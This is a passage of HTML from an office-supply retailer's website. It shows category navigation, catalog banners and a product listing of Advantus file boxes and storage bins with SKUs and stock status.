<li class="category-6157785"><a href="/List/Mobile-Devices-and-Accessories/Mobile-Device-Accessories" title="Mobile Device Accessories">Mobile Device Accessories</a></li>
<li class="category-6157786"><a href="/List/Mobile-Devices-and-Accessories/Mobile-Devices" title="Mobile Devices">Mobile Devices</a></li>
</ul>
</li>
<li class="category-6157795"><a href="/List/Technology/Mouse-Pads-Wrist-Rests" title="Mouse Pads & Wrist Rests">Mouse Pads & Wrist Rests</a></li>
<li class="category-6157796"><a href="/List/Technology/Mouse-Pads-Wrist-Rests" title="Mouse Pads & Wrist Rests">Mouse Pads & Wrist Rests</a></li>
<li class="category-6157462"><a href="/List/Technology/Networking-Cables-Accessories" title="Networking, Cables & Accessories">Networking, Cables & Accessories</a>
<ul>
<li class="category-6157461"><a href="/List/Networking-Cables-Accessories/Cable-Management" title="Cable Management">Cable Management</a></li>
<li class="category-6157463"><a href="/List/Networking-Cables-Accessories/Cables" title="Cables">Cables</a></li>
<li class="category-6157804"><a href="/List/Networking-Cables-Accessories/Network-Racks-Components" title="Network Racks & Components">Network Racks & Components</a></li>
<li class="category-6157805"><a href="/List/Networking-Cables-Accessories/Networking-Devices" title="Networking Devices">Networking Devices</a></li>
<li class="category-6157891"><a href="/List/Networking-Cables-Accessories/Routers" title="Routers">Routers</a></li>
<li class="category-6157971"><a href="/List/Networking-Cables-Accessories/Switches" title="Switches">Switches</a></li>
</ul>
</li>
<li class="category-6157458"><a href="/List/Technology/Paper-Printable-Media" title="Paper & Printable Media">Paper & Printable Media</a>
<ul>
<li class="category-6157459"><a href="/List/Paper-Printable-Media/Business-Cards" title="Business Cards">Business Cards</a></li>
<li class="category-6157478"><a href="/List/Paper-Printable-Media/Card-File-Refills" title="Card File Refills">Card File Refills</a></li>
<li class="category-6157536"><a href="/List/Paper-Printable-Media/Computer-Printout-Paper" title="Computer Printout Paper">Computer Printout Paper</a></li>
<li class="category-6157548"><a href="/List/Paper-Printable-Media/Cover-Stock" title="Cover Stock">Cover Stock</a></li>
<li class="category-6157586"><a href="/List/Paper-Printable-Media/Document-Holders" title="Document Holders">Document Holders</a></li>
<li class="category-6157642"><a href="/List/Paper-Printable-Media/Filler-Paper" title="Filler Paper">Filler Paper</a></li>
<li class="category-6157682"><a href="/List/Paper-Printable-Media/Greeting-Cards" title="Greeting Cards">Greeting Cards</a></li>
<li class="category-6157711"><a href="/List/Paper-Printable-Media/Index-Cards" title="Index Cards">Index Cards</a></li>
<li class="category-6157717"><a href="/List/Paper-Printable-Media/Inks-Paper-Combinations" title="Inks & Paper Combinations">Inks & Paper Combinations</a></li>
<li class="category-6157761"><a href="/List/Paper-Printable-Media/Magnetic-Card-Holder-Refills" title="Magnetic Card Holder Refills">Magnetic Card Holder Refills</a></li>
<li class="category-6158107"><a href="/List/Paper-Printable-Media/Magnetic-Printable-Sheets" title="Magnetic Printable Sheets">Magnetic Printable Sheets</a></li>
<li class="category-6157777"><a href="/List/Paper-Printable-Media/Memo-Sheets" title="Memo Sheets">Memo Sheets</a></li>
<li class="category-6157806"><a href="/List/Paper-Printable-Media/Office-Paper" title="Office Paper">Office Paper</a></li>
<li class="category-6157818"><a href="/List/Paper-Printable-Media/Paper-PadsNote-Pads" title="Paper Pads/Note Pads">Paper Pads/Note Pads</a></li>
<li class="category-6157839"><a href="/List/Paper-Printable-Media/Photo-Paper" title="Photo Paper">Photo Paper</a></li>
<li class="category-6157883"><a href="/List/Paper-Printable-Media/ResumeStationery-Paper" title="Resume/Stationery Paper">Resume/Stationery Paper</a></li>
<li class="category-6157888"><a href="/List/Paper-Printable-Media/Roll-Paper" title="Roll Paper">Roll Paper</a></li>
<li class="category-6157916"><a href="/List/Paper-Printable-Media/Self-Stick-Pads" title="Self-Stick Pads">Self-Stick Pads</a></li>
<li class="category-6157967"><a href="/List/Paper-Printable-Media/Suggestion-Box-Cards" title="Suggestion Box Cards">Suggestion Box Cards</a></li>
<li class="category-6157331"><a href="/List/Paper-Printable-Media/Teachers-Lesson-Planners" title="Teacher's Lesson Planners">Teacher's Lesson Planners</a></li>
<li class="category-6157991"><a href="/List/Paper-Printable-Media/Tent-Cards" title="Tent Cards">Tent Cards</a></li>
</ul>
</li>
<li class="category-6157861"><a href="/List/Technology/Printer-Accessories" title="Printer Accessories">Printer Accessories</a></li>
<li class="category-6157862"><a href="/List/Technology/Printer-Accessories" title="Printer Accessories">Printer Accessories</a></li>
<li class="category-6157539"><a href="/List/Technology/Printers-CopierFaxMultifunction-Machines" title="Printers & Copier/Fax/Multifunction Machines">Printers & Copier/Fax/Multifunction Machines</a>
<ul>
<li class="category-6157540"><a href="/List/Printers-CopierFaxMultifunction-Machines/CopierFaxMultifunction-Machines" title="Copier/Fax/Multifunction Machines">Copier/Fax/Multifunction Machines</a></li>
<li class="category-6157592"><a href="/List/Printers-CopierFaxMultifunction-Machines/Dot-Matrix-Printers" title="Dot Matrix Printers">Dot Matrix Printers</a></li>
<li class="category-6157716"><a href="/List/Printers-CopierFaxMultifunction-Machines/Inkjet-Printers" title="Inkjet Printers">Inkjet Printers</a></li>
<li class="category-6157741"><a href="/List/Printers-CopierFaxMultifunction-Machines/Laser-Printers" title="Laser Printers">Laser Printers</a></li>
<li class="category-6157939"><a href="/List/Printers-CopierFaxMultifunction-Machines/Solid-Ink-Printers" title="Solid Ink Printers">Solid Ink Printers</a></li>
</ul>
</li>
<li class="category-6157913"><a href="/List/Technology/Security-and-Surveillance-Systems-and-Accessories" title="Security and Surveillance Systems and Accessories">Security and Surveillance Systems and Accessories</a>
<ul>
<li class="category-6157914"><a href="/List/Security-and-Surveillance-Systems-and-Accessories/Security-and-Surveillance-Accessories" title="Security and Surveillance Accessories">Security and Surveillance Accessories</a></li>
</ul>
</li>
<li class="category-6157927"><a href="/List/Technology/Shredders-Accessories" title="Shredders & Accessories">Shredders & Accessories</a>
<ul>
<li class="category-6157928"><a href="/List/Shredders-Accessories/Shredder-Bags" title="Shredder Bags">Shredder Bags</a></li>
<li class="category-6157929"><a href="/List/Shredders-Accessories/Shredder-Lubricants" title="Shredder Lubricants">Shredder Lubricants</a></li>
<li class="category-6157930"><a href="/List/Shredders-Accessories/Shredders" title="Shredders">Shredders</a></li>
</ul>
</li>
<li class="category-6157392"><a href="/List/Technology/Telephones-Telephone-Accessories" title="Telephones & Telephone Accessories">Telephones & Telephone Accessories</a>
<ul>
<li class="category-6157393"><a href="/List/Telephones-Telephone-Accessories/Answering-Machines" title="Answering Machines">Answering Machines</a></li>
<li class="category-6157697"><a href="/List/Telephones-Telephone-Accessories/Headset-Accessories" title="Headset Accessories">Headset Accessories</a></li>
<li class="category-6157698"><a href="/List/Telephones-Telephone-Accessories/Headsets" title="Headsets">Headsets</a></li>
<li class="category-6157944"><a href="/List/Telephones-Telephone-Accessories/SplittersCouplers" title="Splitters/Couplers">Splitters/Couplers</a></li>
<li class="category-6157988"><a href="/List/Telephones-Telephone-Accessories/Telephone-Accessories" title="Telephone Accessories">Telephone Accessories</a></li>
<li class="category-6157989"><a href="/List/Telephones-Telephone-Accessories/Telephones" title="Telephones">Telephones</a></li>
</ul>
</li>
<li class="category-6157542"><a href="/List/Technology/Tools" title="Tools">Tools</a>
<ul>
<li class="category-6157543"><a href="/List/Tools/Cordless-Screwdrivers" title="Cordless Screwdrivers">Cordless Screwdrivers</a></li>
</ul>
</li>
<li class="category-6158015"><a href="/List/Technology/Transcription-Transcription-Accessories" title="Transcription & Transcription Accessories">Transcription & Transcription Accessories</a>
<ul>
<li class="category-6158016"><a href="/List/Transcription-Transcription-Accessories/TranscriberDictation-Machines" title="Transcriber/Dictation Machines">Transcriber/Dictation Machines</a></li>
<li class="category-6158017"><a href="/List/Transcription-Transcription-Accessories/Transcription-Kits" title="Transcription Kits">Transcription Kits</a></li>
</ul>
</li>
<li class="category-6158025"><a href="/List/Technology/Typewriters-Typewriter-Accessories" title="Typewriters & Typewriter Accessories">Typewriters & Typewriter Accessories</a>
<ul>
<li class="category-6158026"><a href="/List/Typewriters-Typewriter-Accessories/Typewriter-Accessories" title="Typewriter Accessories">Typewriter Accessories</a></li>
<li class="category-6158027"><a href="/List/Typewriters-Typewriter-Accessories/Typewriters" title="Typewriters">Typewriters</a></li>
</ul>
</li>
<li class="category-6158036"><a href="/List/Technology/Warranties" title="Warranties">Warranties</a>
<ul>
<li class="category-6158037"><a href="/List/Warranties/Warranties-Support-Packs" title="Warranties & Support Packs">Warranties & Support Packs</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6158055"><a href="/List/Furniture" title="Furniture">Furniture</a>
<ul>
<li class="category-6157640"><a href="/List/Furniture/Bookcases-Shelving" title="Bookcases & Shelving">Bookcases & Shelving</a>
<ul>
<li class="category-6157641"><a href="/List/Bookcases-Shelving/File-ShelvesComponents" title="File Shelves/Components">File Shelves/Components</a></li>
<li class="category-6157880"><a href="/List/Bookcases-Shelving/Replacement-Shelves" title="Replacement Shelves">Replacement Shelves</a></li>
<li class="category-6157923"><a href="/List/Bookcases-Shelving/Shelving-Parts" title="Shelving Parts">Shelving Parts</a></li>
<li class="category-6157924"><a href="/List/Bookcases-Shelving/Shelving-UnitsBookcases" title="Shelving Units/Bookcases">Shelving Units/Bookcases</a></li>
</ul>
</li>
<li class="category-6157502"><a href="/List/Furniture/Chair-Mats-Floor-Mats" title="Chair Mats & Floor Mats">Chair Mats & Floor Mats</a>
<ul>
<li class="category-6157503"><a href="/List/Chair-Mats-Floor-Mats/Chair-Mats" title="Chair Mats">Chair Mats</a></li>
</ul>
</li>
<li class="category-6157496"><a href="/List/Furniture/Chairs-Stools-Seating-Accessories" title="Chairs, Stools & Seating Accessories">Chairs, Stools & Seating Accessories</a>
<ul>
<li class="category-6157497"><a href="/List/Chairs-Stools-Seating-Accessories/Casters-Glides" title="Casters & Glides">Casters & Glides</a></li>
<li class="category-6157500"><a href="/List/Chairs-Stools-Seating-Accessories/Chair-Accessories" title="Chair Accessories">Chair Accessories</a></li>
<li class="category-6157501"><a href="/List/Chairs-Stools-Seating-Accessories/Chair-Arms" title="Chair Arms">Chair Arms</a></li>
<li class="category-6157337"><a href="/List/Chairs-Stools-Seating-Accessories/ChairsStools" title="Chairs/Stools">Chairs/Stools</a></li>
</ul>
</li>
<li class="category-6157449"><a href="/List/Furniture/Desks-Workstations" title="Desks & Workstations">Desks & Workstations</a>
<ul>
<li class="category-6157450"><a href="/List/Desks-Workstations/Bridges" title="Bridges">Bridges</a></li>
<li class="category-6157544"><a href="/List/Desks-Workstations/Corner-Connectors" title="Corner Connectors">Corner Connectors</a></li>
<li class="category-6157553"><a href="/List/Desks-Workstations/Credenza-Parts" title="Credenza Parts">Credenza Parts</a></li>
<li class="category-6157554"><a href="/List/Desks-Workstations/Credenzas" title="Credenzas">Credenzas</a></li>
<li class="category-6157574"><a href="/List/Desks-Workstations/Desks" title="Desks">Desks</a></li>
<li class="category-6157667"><a href="/List/Desks-Workstations/Furniture-Doors" title="Furniture Doors">Furniture Doors</a></li>
<li class="category-6157668"><a href="/List/Desks-Workstations/Furniture-Hardware" title="Furniture Hardware">Furniture Hardware</a></li>
<li class="category-6157707"><a href="/List/Desks-Workstations/Hutch-Accessories" title="Hutch Accessories">Hutch Accessories</a></li>
<li class="category-6157336"><a href="/List/Desks-Workstations/Hutches" title="Hutches">Hutches</a></li>
<li class="category-6157726"><a href="/List/Desks-Workstations/Keyboard-DrawersPlatforms" title="Keyboard Drawers/Platforms">Keyboard Drawers/Platforms</a></li>
<li class="category-6157830"><a href="/List/Desks-Workstations/Peninsulas" title="Peninsulas">Peninsulas</a></li>
<li class="category-6157884"><a href="/List/Desks-Workstations/Returns" title="Returns">Returns</a></li>
<li class="category-6157966"><a href="/List/Desks-Workstations/Study-Carrels" title="Study Carrels">Study Carrels</a></li>
<li class="category-6157969"><a href="/List/Desks-Workstations/Surface-Protectors" title="Surface Protectors">Surface Protectors</a></li>
<li class="category-6158030"><a href="/List/Desks-Workstations/Utility-Drawers" title="Utility Drawers">Utility Drawers</a></li>
</ul>
</li>
<li class="category-6157606"><a href="/List/Furniture/Early-Learning-Furniture" title="Early Learning Furniture">Early Learning Furniture</a>
<ul>
<li class="category-6157607"><a href="/List/Early-Learning-Furniture/Early-Learning-Furniture" title="Early Learning Furniture">Early Learning Furniture</a></li>
</ul>
</li>
<li class="category-6157669"><a href="/List/Furniture/Furniture-Repair-Supplies" title="Furniture Repair & Supplies">Furniture Repair & Supplies</a>
<ul>
<li class="category-6157670"><a href="/List/Furniture-Repair-Supplies/Furniture-Repair-Kits" title="Furniture Repair Kits">Furniture Repair Kits</a></li>
<li class="category-6157671"><a href="/List/Furniture-Repair-Supplies/Furniture-Sliders" title="Furniture Sliders">Furniture Sliders</a></li>
</ul>
</li>
<li class="category-6157522"><a href="/List/Furniture/Garment-Racks-Hangers" title="Garment Racks & Hangers">Garment Racks & Hangers</a>
<ul>
<li class="category-6157342"><a href="/List/Garment-Racks-Hangers/Clothes-Racks" title="Clothes Racks">Clothes Racks</a></li>
<li class="category-6157341"><a href="/List/Garment-Racks-Hangers/HangersHooks" title="Hangers/Hooks">Hangers/Hooks</a></li>
</ul>
</li>
<li class="category-6157743"><a href="/List/Furniture/Lecterns" title="Lecterns">Lecterns</a>
<ul>
<li class="category-6157744"><a href="/List/Lecterns/Lectern-Bases" title="Lectern Bases">Lectern Bases</a></li>
</ul>
</li>
<li class="category-6157752"><a href="/List/Furniture/Literature-Racks-Display-Cases" title="Literature Racks & Display Cases">Literature Racks & Display Cases</a></li>
<li class="category-6157819"><a href="/List/Furniture/Partitions-Panels" title="Partitions & Panels">Partitions & Panels</a>
<ul>
<li class="category-6157820"><a href="/List/Partitions-Panels/Partition-Panel-Accessories" title="Partition & Panel Accessories">Partition & Panel Accessories</a></li>
<li class="category-6157821"><a href="/List/Partitions-Panels/Partition-Panel-Systems" title="Partition & Panel Systems">Partition & Panel Systems</a></li>
<li class="category-6157822"><a href="/List/Partitions-Panels/Partition-Panel-Systems-Hardware" title="Partition & Panel Systems Hardware">Partition & Panel Systems Hardware</a></li>
</ul>
</li>
<li class="category-6157873"><a href="/List/Furniture/Reception-Seating-Sofas" title="Reception Seating & Sofas">Reception Seating & Sofas</a></li>
<li class="category-6157874"><a href="/List/Furniture/Reception-Seating-Sofas" title="Reception Seating & Sofas">Reception Seating & Sofas</a></li>
<li class="category-6157972"><a href="/List/Furniture/Tables" title="Tables">Tables</a>
<ul>
<li class="category-6157973"><a href="/List/Tables/Table-Accessories" title="Table Accessories">Table Accessories</a></li>
<li class="category-6157974"><a href="/List/Tables/Table-BasesLegs" title="Table Bases/Legs">Table Bases/Legs</a></li>
<li class="category-6157975"><a href="/List/Tables/Table-Tops" title="Table Tops">Table Tops</a></li>
</ul>
</li>
<li class="category-6157409"><a href="/List/Furniture/Back-Supports-Footrests-Foot-Stools" title="Back Supports, Footrests & Foot Stools">Back Supports, Footrests & Foot Stools</a>
<ul>
<li class="category-6157410"><a href="/List/Back-Supports-Footrests-Foot-Stools/Back-Supports" title="Back Supports">Back Supports</a></li>
<li class="category-6157372"><a href="/List/Back-Supports-Footrests-Foot-Stools/Footrests" title="Footrests">Footrests</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div><div id="left-col-links"><a href="http://az-solutions.com/Catalog/Full_Catalog_Priced.pdf" target="blank"><img alt="" src="/images/116353/layout/web_banner_1.png" caption="false" width="140" height="182" /></a> <a href="http://biggestbook.com/ui/catalog.html#/home" target="blank"><img alt="" src="/images/116353/biggestbook.jpg" caption="false" /></a> <a href="http://rubbermaid-greensolutions.com/index.php?cPath=0" target="blank"><img alt="" src="/images/116353/layout/web_banner_3.png" caption="false" width="180" height="87" /></a> <a href="/files/116353/clarkefeatureproductguide.pdf" target="blank"><img alt="" src="/Images/116353/layout/clarke-catalog.jpg" caption="false" width="180" height="60" /></a> <a href="/files/116353/advancefeatureproductguide.pdf" target="blank"><img alt="" src="/Images/116353/layout/advance-catalog.jpg" caption="false" width="180" height="60" /></a></div>
                    
                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Products</a> > <a href="/List/Office-Supplies">Office Supplies</a> > <a href="/List/Office-Supplies/File-Folders-Portable-Storage-Box-Files">File Folders, Portable & Storage Box Files</a> > <a href="/List/File-Folders-Portable-Storage-Box-Files/File-Boxes">File Boxes</a>
</div>

                    
                    
                    <div>
                        
                        
                        

    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>


    <div class="clearfix">
        <h1 class="categoryListHeaderName">
            File Boxes
        </h1>
        
        <div class="categoryListingsDescription">
            
        </div>
    </div>

    <span id="MainContent_controlCategoriesList1_lbltest"></span>
<div id="categoryImages">
    

    
</div>

<div style="clear: both">
</div>




    <div id="MainContent_controlProductsList1_secProdsPerPage" class="productsperpage">
    Display:
    <select name="ctl00$MainContent$controlProductsList1$ddlPPP" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$MainContent$controlProductsList1$ddlPPP\&#39;,\&#39;\&#39;)&#39;, 0)" id="MainContent_controlProductsList1_ddlPPP">
	<option selected="selected" value="16">16</option>
	<option value="48">48</option>
	<option value="80">80</option>
	<option value="112">112</option>
	<option value="100000">All</option>

</select>
</div>

<div id="MainContent_controlProductsList1_secSortBy" class="sortby">
    Sort by:
    <select name="ctl00$MainContent$controlProductsList1$ddlSortBy" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$MainContent$controlProductsList1$ddlSortBy\&#39;,\&#39;\&#39;)&#39;, 0)" id="MainContent_controlProductsList1_ddlSortBy">
	<option selected="selected" value="featured">Featured Items</option>
	<option value="name">Name</option>
	<option value="pricelowest">Price (low to high)</option>
	<option value="pricehighest">Price (high to low)</option>
	<option value="sku">Sku</option>

</select>
</div>



<span id="MainContent_controlProductsList1_lblTest"></span>


<div style="clear: both">
</div>
<div id="MainContent_controlProductsList1_controlPaging2_pagesContainer">
    <div id="pages">
        <ul>
            <li id="pagesText">Pages: </li><li>1</li><li><a href="?page=2">2</a></li><li><a href="?page=3">3</a></li><li><a href="?page=4">4</a></li><li><a href="?page=5">5</a></li><li><a href="?page=6">6</a></li><li><a href="?page=7">7</a></li><li><a href="?page=8">8</a></li><li><a href="?page=9">9</a></li><li><a href="?page=10">10</a></li><li><a href="?page=2">>></a></li><li><a href="?page=11">></a></li>
        </ul>
        <div style="float: right">
            
        </div>
    </div>
</div>


<div id="productImages">
    
            
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_0" href="/View/Advantus-Companion-Portable-File-Storage-Box-LegalLetter-Plastic-Black">Advantus Companion Portable File Storage Box, Legal/Letter, Plastic, Black</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    AVTTLF2B
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_0" href="/View/Advantus-Companion-Portable-File-Storage-Box-LegalLetter-Plastic-Black"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_0" src="/ProductImages/116353/th_6561d4_286014.JPG" alt="Advantus Companion Portable File Storage Box, Legal/Letter, Plastic, Black" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_0" href="/View/Advantus-Companion-Portable-File-Storage-Box-LegalLetter-Plastic-Black">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_0" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_1" href="/View/Advantus-File-Tote-Storage-Box-wLid-LegalLetter-Plastic-Black">Advantus File Tote Storage Box w/Lid, Legal/Letter, Plastic, Black</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    AVT34052
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_1" href="/View/Advantus-File-Tote-Storage-Box-wLid-LegalLetter-Plastic-Black"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_1" src="/ProductImages/116353/th_fec471_196123.JPG" alt="Advantus File Tote Storage Box w/Lid, Legal/Letter, Plastic, Black" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_1" href="/View/Advantus-File-Tote-Storage-Box-wLid-LegalLetter-Plastic-Black">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_1" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_2" href="/View/Advantus-Locking-Security-File-Box-LetterLegal-16-12-x-13-38-x-12-12-Black">Advantus Locking Security File Box, Letter/Legal, 16 1/2 x 13 3/8 x 12 1/2, Black</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    AVT63007
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_2" href="/View/Advantus-Locking-Security-File-Box-LetterLegal-16-12-x-13-38-x-12-12-Black"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_2" src="/ProductImages/116353/th_dc0bcc_196124.JPG" alt="Advantus Locking Security File Box, Letter/Legal, 16 1/2 x 13 3/8 x 12 1/2, Black" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_2" href="/View/Advantus-Locking-Security-File-Box-LetterLegal-16-12-x-13-38-x-12-12-Black">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_2" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
            <div class="productListGroupSeparator">
            </div>
        
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkName_3" href="/View/Advantus-Rolling-Storage-Box-LetterLegal-15-Gallon-Size-Clear">Advantus Rolling Storage Box, Letter/Legal, 15-Gallon Size, Clear</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    AVT34009
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkImage_3" href="/View/Advantus-Rolling-Storage-Box-LetterLegal-15-Gallon-Size-Clear"><img id="MainContent_controlProductsList1_lvItems_ctrl2_produtImage_3" src="/ProductImages/116353/th_ffd110_18713.JPG" alt="Advantus Rolling Storage Box, Letter/Legal, 15-Gallon Size, Clear" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkMore_3" href="/View/Advantus-Rolling-Storage-Box-LetterLegal-15-Gallon-Size-Clear">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl2_lblStockStatus_3" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkName_4" href="/View/Advantus-Steel-File-and-Storage-Bin-Legal-15-14-x-11-14-x-7-14-Black">Advantus Steel File and Storage Bin, Legal, 15 1/4 x 11 1/4 x 7 1/4, Black</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    AVT63009
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkImage_4" href="/View/Advantus-Steel-File-and-Storage-Bin-Legal-15-14-x-11-14-x-7-14-Black"><img id="MainContent_controlProductsList1_lvItems_ctrl2_produtImage_4" src="/ProductImages/116353/th_75b7f4_176755.JPG" alt="Advantus Steel File and Storage Bin, Legal, 15 1/4 x 11 1/4 x 7 1/4, Black" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkMore_4" href="/View/Advantus-Steel-File-and-Storage-Bin-Legal-15-14-x-11-14-x-7-14-Black">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl2_lblStockStatus_4" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkName_5" href="/View/Advantus-Steel-File-and-Storage-Bin-Letter-12-18-x-11-14-x-7-38-Black">Advantus Steel File and Storage Bin, Letter, 12 1/8 x 11 1/4 x 7 3/8, Black</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    AVT63008
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkImage_5" href="/View/Advantus-Steel-File-and-Storage-Bin-Letter-12-18-x-11-14-x-7-38-Black"><img id="MainContent_controlProductsList1_lvItems_ctrl2_produtImage_5" src="/ProductImages/116353/th_19d54a_176727.JPG" alt="Advantus Steel File and Storage Bin, Letter, 12 1/8 x 11 1/4 x 7 3/8, Black" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkMore_5" href="/View/Advantus-Steel-File-and-Storage-Bin-Letter-12-18-x-11-14-x-7-38-Black">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl2_lblStockStatus_5" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
            <div class="productListGroupSeparator">
            </div>
        
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkName_6" href="/View/Advantus-Weave-Bins-13-78-x-10-12-x-4-34-Plastic-Black-2-Bins">Advantus Weave Bins, 13 7/8 x 10 1/2 x 4 3/4, Plastic, Black, 2 Bins</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    AVT40327
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkImage_6" href="/View/Advantus-Weave-Bins-13-78-x-10-12-x-4-34-Plastic-Black-2-Bins"><img id="MainContent_controlProductsList1_lvItems_ctrl4_produtImage_6" src="/ProductImages/116353/th_5c2aab_176732.JPG" alt="Advantus Weave Bins, 13 7/8 x 10 1/2 x 4 3/4, Plastic, Black, 2 Bins" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkMore_6" href="/View/Advantus-Weave-Bins-13-78-x-10-12-x-4-34-Plastic-Black-2-Bins">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl4_lblStockStatus_6" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkName_7" href="/View/Advantus-Weave-Bins-13-78-x-10-34-x-8-34-Plastic-Black-2-Bins">Advantus Weave Bins, 13 7/8 x 10 3/4 x 8 3/4, Plastic, Black, 2 Bins</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    AVT40328
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkImage_7" href="/View/Advantus-Weave-Bins-13-78-x-10-34-x-8-34-Plastic-Black-2-Bins"><img id="MainContent_controlProductsList1_lvItems_ctrl4_produtImage_7" src="/ProductImages/116353/th_062e33_176719.JPG" alt="Advantus Weave Bins, 13 7/8 x 10 3/4 x 8 3/4, Plastic, Black, 2 Bins" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkMore_7" href="/View/Advantus-Weave-Bins-13-78-x-10-34-x-8-34-Plastic-Black-2-Bins">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl4_lblStockStatus_7" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
